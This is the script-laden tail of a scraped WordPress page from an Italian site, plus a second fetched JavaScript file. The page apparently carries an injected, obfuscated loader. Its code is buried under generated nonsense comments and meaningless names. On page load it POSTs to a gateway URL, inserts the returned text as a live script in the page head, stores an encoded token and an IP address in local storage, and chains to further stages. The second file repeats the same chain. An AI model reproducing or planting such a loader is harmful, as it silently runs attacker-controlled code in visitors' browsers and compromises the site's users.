// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"2CtTy8smIEb67ONuwGHbknpzaW1saS92RjB5YlkwTVQwS29PeUI1Mm51cklKTk9xUWp0MkJkTHFJUDg9","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.118.154.151"},"expires":1768740463};localStorage.setItem('miniapplicationtion_fasttypescriptless2b0a296235a9cee050ff9a0310de94e6',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.focusmo.it/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.7" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
//# sourceURL=digiqole-all-script-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://www.focusmo.it/wp-admin/admin-ajax.php","blog_sticky_sidebar":""};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
//# sourceURL=digiqole-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.7" id="digiqole-script-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":true,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.focusmo.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.focusmo.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.focusmo.it/?qxiqin=56x5
body_size: 392
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.focusmo.it/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","d+MBn9YP8uOTNZ56EIzieGMwSE9iTDVrZ29xSDFVNUxOWUVWTERhRGV5OVkwRmY0SmRlbS9WODhwNWs9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
